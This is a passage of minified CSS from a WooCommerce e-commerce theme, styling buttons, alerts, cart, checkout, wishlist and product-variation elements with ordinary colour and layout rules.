.woocommerce-message [disabled].button,.woocommerce .checkout_coupon [disabled].button,[disabled].wfg-button,.woocommerce .widget_price_filter .price_slider_amount [disabled].button,#add_payment_method .wc-proceed-to-checkout a[disabled].checkout-button,.woocommerce-cart .wc-proceed-to-checkout a[disabled].checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a[disabled].checkout-button,fieldset[disabled] .btn,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a,fieldset[disabled] .woocommerce .return-to-shop .button,.woocommerce .return-to-shop fieldset[disabled] .button,fieldset[disabled] .woocommerce .track_order .button,.woocommerce .track_order fieldset[disabled] .button,fieldset[disabled] .woocommerce #respond input#submit,.woocommerce #respond fieldset[disabled] input#submit,fieldset[disabled] .woocommerce div.product form.cart .button,.woocommerce div.product form.cart fieldset[disabled] .button,fieldset[disabled] .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information fieldset[disabled] .stock.out-of-stock,fieldset[disabled] .woocommerce table.shop_table input.button,.woocommerce table.shop_table fieldset[disabled] input.button,fieldset[disabled] .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message fieldset[disabled] .button,fieldset[disabled] .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon fieldset[disabled] .button,fieldset[disabled] .wfg-button,fieldset[disabled] .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount fieldset[disabled] .button,fieldset[disabled] #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout fieldset[disabled] a.checkout-button,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout fieldset[disabled] a.checkout-button,fieldset[disabled] .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout fieldset[disabled] a.checkout-button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#b3b3b3}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary,.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button,.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button{color:#fff;background-color:#121212;border-color:#050505}.btn-primary:hover,.woocommerce table.shop_table input.button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .checkout_coupon .button:hover,.btn-primary:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.btn-primary:active,.woocommerce table.shop_table input.button:active,.woocommerce .woocommerce-message .button:active,.woocommerce .checkout_coupon .button:active,.btn-primary.active,.woocommerce table.shop_table input.active.button,.woocommerce .woocommerce-message .active.button,.woocommerce .checkout_coupon .active.button,.open>.btn-primary.dropdown-toggle,.woocommerce table.shop_table .open>input.dropdown-toggle.button,.woocommerce .woocommerce-message .open>.dropdown-toggle.button,.woocommerce .checkout_coupon .open>.dropdown-toggle.button{color:#fff;background-color:#000;border-color:#000}.btn-primary:active,.woocommerce table.shop_table input.button:active,.woocommerce .woocommerce-message .button:active,.woocommerce .checkout_coupon .button:active,.btn-primary.active,.woocommerce table.shop_table input.active.button,.woocommerce .woocommerce-message .active.button,.woocommerce .checkout_coupon .active.button,.open>.btn-primary.dropdown-toggle,.woocommerce table.shop_table .open>input.dropdown-toggle.button,.woocommerce .woocommerce-message .open>.dropdown-toggle.button,.woocommerce .checkout_coupon .open>.dropdown-toggle.button{background-image:none}.btn-primary.disabled,.woocommerce table.shop_table input.disabled.button,.woocommerce .woocommerce-message .disabled.button,.woocommerce .checkout_coupon .disabled.button,.btn-primary.disabled:hover,.woocommerce table.shop_table input.disabled.button:hover,.woocommerce .woocommerce-message .disabled.button:hover,.woocommerce .checkout_coupon .disabled.button:hover,.btn-primary.disabled:focus,.woocommerce table.shop_table input.disabled.button:focus,.woocommerce .woocommerce-message .disabled.button:focus,.woocommerce .checkout_coupon .disabled.button:focus,.btn-primary.disabled:active,.woocommerce table.shop_table input.disabled.button:active,.woocommerce .woocommerce-message .disabled.button:active,.woocommerce .checkout_coupon .disabled.button:active,.btn-primary.disabled.active,.woocommerce table.shop_table input.disabled.active.button,.woocommerce .woocommerce-message .disabled.active.button,.woocommerce .checkout_coupon .disabled.active.button,.btn-primary[disabled],.woocommerce table.shop_table input[disabled].button,.woocommerce .woocommerce-message [disabled].button,.woocommerce .checkout_coupon [disabled].button,.btn-primary[disabled]:hover,.woocommerce table.shop_table input[disabled].button:hover,.woocommerce .woocommerce-message [disabled].button:hover,.woocommerce .checkout_coupon [disabled].button:hover,.btn-primary[disabled]:focus,.woocommerce table.shop_table input[disabled].button:focus,.woocommerce .woocommerce-message [disabled].button:focus,.woocommerce .checkout_coupon [disabled].button:focus,.btn-primary[disabled]:active,.woocommerce table.shop_table input[disabled].button:active,.woocommerce .woocommerce-message [disabled].button:active,.woocommerce .checkout_coupon [disabled].button:active,.btn-primary[disabled].active,.woocommerce table.shop_table input[disabled].active.button,.woocommerce .woocommerce-message [disabled].active.button,.woocommerce .checkout_coupon [disabled].active.button,fieldset[disabled] .btn-primary,fieldset[disabled] .woocommerce table.shop_table input.button,.woocommerce table.shop_table fieldset[disabled] input.button,fieldset[disabled] .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message fieldset[disabled] .button,fieldset[disabled] .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon fieldset[disabled] .button,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .woocommerce table.shop_table input.button:hover,.woocommerce table.shop_table fieldset[disabled] input.button:hover,fieldset[disabled] .woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-message fieldset[disabled] .button:hover,fieldset[disabled] .woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon fieldset[disabled] .button:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .woocommerce table.shop_table input.button:focus,.woocommerce table.shop_table fieldset[disabled] input.button:focus,fieldset[disabled] .woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-message fieldset[disabled] .button:focus,fieldset[disabled] .woocommerce .checkout_coupon .button:focus,.woocommerce .checkout_coupon fieldset[disabled] .button:focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .woocommerce table.shop_table input.button:active,.woocommerce table.shop_table fieldset[disabled] input.button:active,fieldset[disabled] .woocommerce .woocommerce-message .button:active,.woocommerce .woocommerce-message fieldset[disabled] .button:active,fieldset[disabled] .woocommerce .checkout_coupon .button:active,.woocommerce .checkout_coupon fieldset[disabled] .button:active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .woocommerce table.shop_table input.active.button,.woocommerce table.shop_table fieldset[disabled] input.active.button,fieldset[disabled] .woocommerce .woocommerce-message .active.button,.woocommerce .woocommerce-message fieldset[disabled] .active.button,fieldset[disabled] .woocommerce .checkout_coupon .active.button,.woocommerce .checkout_coupon fieldset[disabled] .active.button{background-color:#121212;border-color:#050505}.btn-primary .badge,.woocommerce table.shop_table input.button .badge,.woocommerce .woocommerce-message .button .badge,.woocommerce .checkout_coupon .button .badge{color:#121212;background-color:#fff}.btn-success,.wfg-button.wfg-add-gifts{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.wfg-button.wfg-add-gifts:hover,.btn-success:focus,.wfg-button.wfg-add-gifts:focus,.btn-success:active,.wfg-button.wfg-add-gifts:active,.btn-success.active,.active.wfg-button.wfg-add-gifts,.open>.btn-success.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-add-gifts{color:#fff;background-color:#449d44;border-color:#3d8b3d}.btn-success:active,.wfg-button.wfg-add-gifts:active,.btn-success.active,.active.wfg-button.wfg-add-gifts,.open>.btn-success.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-add-gifts{background-image:none}.btn-success.disabled,.disabled.wfg-button.wfg-add-gifts,.btn-success.disabled:hover,.disabled.wfg-button.wfg-add-gifts:hover,.btn-success.disabled:focus,.disabled.wfg-button.wfg-add-gifts:focus,.btn-success.disabled:active,.disabled.wfg-button.wfg-add-gifts:active,.btn-success.disabled.active,.disabled.active.wfg-button.wfg-add-gifts,.btn-success[disabled],[disabled].wfg-button.wfg-add-gifts,.btn-success[disabled]:hover,[disabled].wfg-button.wfg-add-gifts:hover,.btn-success[disabled]:focus,[disabled].wfg-button.wfg-add-gifts:focus,.btn-success[disabled]:active,[disabled].wfg-button.wfg-add-gifts:active,.btn-success[disabled].active,[disabled].active.wfg-button.wfg-add-gifts,fieldset[disabled] .btn-success,fieldset[disabled] .wfg-button.wfg-add-gifts,fieldset[disabled] .btn-success:hover,fieldset[disabled] .wfg-button.wfg-add-gifts:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .wfg-button.wfg-add-gifts:focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .wfg-button.wfg-add-gifts:active,fieldset[disabled] .btn-success.active,fieldset[disabled] .active.wfg-button.wfg-add-gifts{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge,.wfg-button.wfg-add-gifts .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#28a1c5}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#df8a13}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger,.wfg-button.wfg-no-thanks{color:#fff;background-color:#e44343;border-color:#e12d2d}.btn-danger:hover,.wfg-button.wfg-no-thanks:hover,.btn-danger:focus,.wfg-button.wfg-no-thanks:focus,.btn-danger:active,.wfg-button.wfg-no-thanks:active,.btn-danger.active,.active.wfg-button.wfg-no-thanks,.open>.btn-danger.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-no-thanks{color:#fff;background-color:#d51f1f;border-color:#bf1b1b}.btn-danger:active,.wfg-button.wfg-no-thanks:active,.btn-danger.active,.active.wfg-button.wfg-no-thanks,.open>.btn-danger.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-no-thanks{background-image:none}.btn-danger.disabled,.disabled.wfg-button.wfg-no-thanks,.btn-danger.disabled:hover,.disabled.wfg-button.wfg-no-thanks:hover,.btn-danger.disabled:focus,.disabled.wfg-button.wfg-no-thanks:focus,.btn-danger.disabled:active,.disabled.wfg-button.wfg-no-thanks:active,.btn-danger.disabled.active,.disabled.active.wfg-button.wfg-no-thanks,.btn-danger[disabled],[disabled].wfg-button.wfg-no-thanks,.btn-danger[disabled]:hover,[disabled].wfg-button.wfg-no-thanks:hover,.btn-danger[disabled]:focus,[disabled].wfg-button.wfg-no-thanks:focus,.btn-danger[disabled]:active,[disabled].wfg-button.wfg-no-thanks:active,.btn-danger[disabled].active,[disabled].active.wfg-button.wfg-no-thanks,fieldset[disabled] .btn-danger,fieldset[disabled] .wfg-button.wfg-no-thanks,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .wfg-button.wfg-no-thanks:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .wfg-button.wfg-no-thanks:focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .wfg-button.wfg-no-thanks:active,fieldset[disabled] .btn-danger.active,fieldset[disabled] .active.wfg-button.wfg-no-thanks{background-color:#e44343;border-color:#e12d2d}.btn-danger .badge,.wfg-button.wfg-no-thanks .badge{color:#e44343;background-color:#fff}.btn-link{color:#252525;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#222;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:14px 35px;font-size:20px;line-height:1.33333;border-radius:10px}.btn-sm{padding:12px 20px;font-size:14px;line-height:1.5;border-radius:0}.btn-xs{padding:4px 8px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.alert{padding:15px;margin-bottom:28px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-success .close{color:#3c763d}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-info .close{color:#31708f}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-warning .close{color:#8a6d3b}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.alert-danger .close{color:#a94442}.cart2{text-align:center}.cart2 .count{font-size:12px;text-align:center;display:block}.pp_gallery ul{height:auto}.pp_gallery ul a{height:auto}.woocommerce table.shop_attributes th{font-size:16px;font-family:"Cera Pro Medium";font-weight:400;text-transform:uppercase;width:30%;padding:18px;background-color:#fff!important}.woocommerce table.shop_attributes td{padding:18px;background-color:#fff!important}.woocommerce table.shop_attributes td p{padding:0}.woocommerce div.product form.cart .variations select{height:40px}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:1;filter:alpha(opacity=100);padding-right:30px}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{color:#636363;z-index:9;font-size:14px;right:50%;top:50%;margin-top:-12px;margin-right:-7px}.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before{opacity:.9;filter:alpha(opacity=90);z-index:8;position:absolute;top:-1px;left:-1px;background:#fff;width:calc(100% + 2px);height:calc(100% + 2px);content:''}.woocommerce .product-block-list a.button.loading:after{top:50%;right:50%;color:#636363;z-index:9;width:auto;height:auto;margin:-7px;font-size:14px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{border:1px solid #88c74a;background:#88c74a;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:active{background:#7bbd3a}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#fff}@media (min-width:1200px){.woocommerce div.product div.images .flex-control-thumbs li{width:33.33%}.woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n+1){clear:left}}.woocommerce div.product div.images .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:20px}.woocommerce div.product div.images .flex-control-thumbs li{padding-right:10px;padding-left:10px;margin-bottom:20px}.woocommerce div.product div.images .flex-control-thumbs li img{border:1px solid #fff;opacity:.8;filter:alpha(opacity=80);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.woocommerce div.product div.images .flex-control-thumbs li img:hover,.woocommerce div.product div.images .flex-control-thumbs li img:active,.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#88c74a}.shop-pagination .apus-pagination{margin:0;float:left}.rtl .shop-pagination .apus-pagination{float:right}.shop-pagination .woocommerce-result-count{float:right;margin:5px 0 0}.rtl .shop-pagination .woocommerce-result-count{float:left}.woocommerce div.product form.cart .variations{margin-bottom:0}table.variations .tawcvs-swatches .swatch-color{opacity:1;filter:alpha(opacity=100);width:24px;height:24px;line-height:24px;position:relative;border:none;margin-right:15px;overflow:hidden;cursor:pointer;font-size:0;border-radius:50%}.rtl table.variations .tawcvs-swatches .swatch-color{margin-left:15px;margin-right:inherit}table.variations .tawcvs-swatches .swatch-color:before{display:none!important}table.variations .tawcvs-swatches .swatch-color:after{content:'';border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;z-index:2;position:absolute;top:-1px;left:-1px;width:26px;height:26px;border:5px solid #fff}table.variations .tawcvs-swatches .swatch-color.selected{-webkit-box-shadow:none;box-shadow:none}table.variations .tawcvs-swatches .swatch-color.selected:after{top:1px;left:1px;width:22px;height:22px;border:3px solid #fff}table.variations .tawcvs-swatches .swatch-label{font-size:12px;font-weight:400;color:#636363;padding:9px;display:inline-block;line-height:1;background:#f2f3f5;min-width:30px;text-align:center;height:auto;width:auto;border:none!important;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:8px;text-transform:uppercase;opacity:1;filter:alpha(opacity=100);cursor:pointer}.rtl table.variations .tawcvs-swatches .swatch-label{margin-left:8px;margin-right:inherit}table.variations .tawcvs-swatches .swatch-label.selected{-webkit-box-shadow:none;box-shadow:none;background:#88c74a;color:#fff}.woocommerce div.product form.cart .variations td.label{padding:10px 0;text-align:inherit;display:table-cell;vertical-align:middle}.woocommerce div.product form.cart .variations td.label label{margin:0}.woocommerce div.product form.cart.swatches-support .variations td.label{vertical-align:top}.woocommerce div.product form.cart .reset_variations{color:#e44343}.woocommerce div.product form.cart .reset_variations i{font-size:12px;margin-right:3px;color:#e23e1d}.rtl .woocommerce div.product form.cart .reset_variations i{margin-left:3px;margin-right:inherit}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{display:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.8;resize:none;border:1px solid #f2f3f5!important;background:#f2f3f5;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-box-shadow:none!important;box-shadow:none!important}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{border-color:#c7cbd4!important}.refund-shop{margin-bottom:30px}.refund-shop .btn,.refund-shop .viewmore-products-btn,.refund-shop .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .refund-shop a,.refund-shop .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .refund-shop .button,.refund-shop .woocommerce .track_order .button,.woocommerce .track_order .refund-shop .button,.refund-shop .woocommerce #respond input#submit,.woocommerce #respond .refund-shop input#submit,.refund-shop .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .refund-shop .button,.refund-shop .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .refund-shop .stock.out-of-stock,.refund-shop .woocommerce table.shop_table input.button,.woocommerce table.shop_table .refund-shop input.button,.refund-shop .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .refund-shop .button,.refund-shop .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .refund-shop .button,.refund-shop .wfg-button,.refund-shop .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .refund-shop .button,.refund-shop #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .refund-shop a.checkout-button,.refund-shop .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .refund-shop a.checkout-button,.refund-shop .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .refund-shop a.checkout-button{letter-spacing:1px}.woocommerce form .form-row textarea{padding:20px;height:90px;resize:none}.woocommerce table.wishlist_table thead th{padding:10px 0;color:#252525;border-bottom:1px solid #ededed}@media (min-width:992px){.woocommerce table.wishlist_table thead th{padding:20px 0}}.woocommerce .wishlist_table .product-add-to-cart a{display:inline-block!important;background-image:none!important;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.woocommerce table.wishlist_table tbody td{padding:10px 0;text-align:inherit;border-width:0 0 1px;border-bottom:1px solid #ededed}@media (min-width:992px){.woocommerce table.wishlist_table tbody td{padding:20px 0}}.woocommerce table.wishlist_table tfoot td{border:none}.woocommerce table.wishlist_table{font-size:16px}.woocommerce table.wishlist_table .product-name{white-space:nowrap;padding-right:20px;padding-left:20px}@media (min-width:992px){.woocommerce table.wishlist_table .product-name{padding-right:50px;padding-left:50px}}.woocommerce table.wishlist_table .media-body{width:auto}.woocommerce table.wishlist_table .product-thumbnail a{display:block;width:80px}@media (min-width:1200px){.woocommerce table.wishlist_table .product-thumbnail a{width:170px}}.yith-wcwl-share{margin:20px 0}.yith-wcwl-share>*{vertical-align:middle;display:inline-block}.yith-wcwl-share .yith-wcwl-share-title{font-size:18px;margin:0;padding-right:10px}.rtl .yith-wcwl-share .yith-wcwl-share-title{padding-left:10px;padding-right:inherit}.yith-wcwl-share ul li+li{margin-left:5px}.rtl .yith-wcwl-share ul li+li{margin-right:5px;margin-left:inherit}#yith-wcwl-popup-message{line-height:inherit;color:#5cb85c}#yith-wcwl-popup-message{border:1px solid #5cb85c}.select2-container .select2-selection--single .select2-selection__rendered{padding-top:8px;padding-bottom:8px}.select2-container .select2-selection--single{height:46px;background:#f2f3f5}.select2-container--default .select2-selection--single .select2-selection__arrow{top:9px}.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.track_order{max-width:770px;margin:auto;padding:15px;background:#f2f3f5}@media (min-width:992px){.track_order{padding:70px}}.track_order .form-row{width:100%!important}.track_order .form-row input.input-text{padding:5px 20px;background:#fff!important;height:46px}.track_order .form-row:last-child{margin-bottom:0}.track_order .form-row label{font-family:"Cera Pro Medium";color:#252525}.woocommerce-message{line-height:2.5}.apus-filter .woocommerce-message{display:none}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border:0;padding:0}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding:0;margin-bottom:15px}#add_payment_method #payment ul.payment_methods li .payment_box,.woocommerce-cart #payment ul.payment_methods li .payment_box,.woocommerce-checkout #payment ul.payment_methods li .payment_box{padding:20px;border:1px solid #ededed;margin:0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{font-size:14px;cursor:pointer;font-weight:400;display:inline}#add_payment_method #payment ul.payment_methods li:last-child,.woocommerce-cart #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods li:last-child{margin-bottom:0}#add_payment_method #payment ul.payment_methods li .about_paypal,.woocommerce-cart #payment ul.payment_methods li .about_paypal,.woocommerce-checkout #payment ul.payment_methods li .about_paypal{margin:0 10px;float:none}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin-right:10px}.rtl #add_payment_method #payment ul.payment_methods li input,.rtl .woocommerce-cart #payment ul.payment_methods li input,.rtl .woocommerce-checkout #payment ul.payment_methods li input{margin-left:10px;margin-right:inherit}.woocommerce table.shop_table{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.shop_table th{padding:10px 0}@media (min-width:1200px){.woocommerce table.shop_table th{padding:25px 0}}.woocommerce table.shop_table .reader-text{display:none}.woocommerce table.shop_table td{border:none;border-top:1px solid #ededed;overflow:hidden;padding:10px 0}@media (min-width:1200px){.woocommerce table.shop_table td{padding:20px 0}}.woocommerce table.shop_table td.product-price{color:#252525;font-weight:600;font-size:15px}.woocommerce table.shop_table td input{line-height:inherit}.woocommerce table.shop_table .quantity-wrapper>label{display:none}.woocommerce table.shop_table .product-remove .remove{display:inline-block;width:30px;height:30px;border:1px solid #ededed;line-height:28px;text-align:center;font-size:12px;color:#252525!important;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin:0}.woocommerce table.shop_table .product-remove .remove:hover,.woocommerce table.shop_table .product-remove .remove:active{border-color:#e44343;background:#e44343;color:#fff!important}.woocommerce table.shop_table tbody .actions p{margin:0}.woocommerce table.shop_table tbody .product-subtotal{color:#88c74a;font-size:16px;font-family:"Cera Pro Bold"}.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount{color:#222;font-weight:600;font-size:15px}.woocommerce table.shop_table tbody .product-name{font-size:18px;font-family:"Cera Pro Medium"}.woocommerce table.shop_table tbody .cart-subtotal .woocommerce-Price-amount,.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount{font-size:20px;font-weight:400}.woocommerce table.shop_table th{border:none;font-family:"Cera Pro Bold";text-transform:uppercase;color:#252525;font-size:16px;font-weight:400}.woocommerce table.shop_table .list-bundles{font-size:14px;list-style:none;padding-left:25px}.rtl .woocommerce table.shop_table .list-bundles{padding-right:25px;padding-left:inherit}.woocommerce table.shop_table .list-bundles strong{font-weight:500}.woocommerce table.shop_table .list-bundles ul{list-style:inside none disc;padding:0;margin:0}.woocommerce .cart_totals>h2{margin:0;text-transform:uppercase;font-weight:400;font-size:18px;position:relative;border-bottom:1px solid #ededed;padding:15px 0}@media (min-width:992px){.woocommerce .cart_totals>h2{padding:25px 0}}.woocommerce .cart_totals table.shop_table{border:none;margin:0}.woocommerce .cart_totals table.shop_table th,.woocommerce .cart_totals table.shop_table td{padding:15px 0}@media (min-width:992px){.woocommerce .cart_totals table.shop_table th,.woocommerce .cart_totals table.shop_table td{padding:20px 0}}.woocommerce .cart_totals table.shop_table th .woocommerce-Price-amount,.woocommerce .cart_totals table.shop_table td .woocommerce-Price-amount{color:#252525;font-size:15px;font-weight:600}.woocommerce .cart_totals table.shop_table label{font-weight:400}.woocommerce .cart_totals table.shop_table th{color:#646a7c;font-family:"Cera Pro Medium";font-size:14px}.woocommerce .cart_totals .wc-proceed-to-checkout .btn,.woocommerce .cart_totals .wc-proceed-to-checkout .viewmore-products-btn,.woocommerce .cart_totals .wc-proceed-to-checkout .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .cart_totals .wc-proceed-to-checkout a,.woocommerce .cart_totals .wc-proceed-to-checkout .return-to-shop .button,.woocommerce .return-to-shop .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .track_order .button,.woocommerce .track_order .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout #respond input#submit,.woocommerce #respond .cart_totals .wc-proceed-to-checkout input#submit,.woocommerce .cart_totals .wc-proceed-to-checkout div.product form.cart .button,.woocommerce div.product form.cart .cart_totals 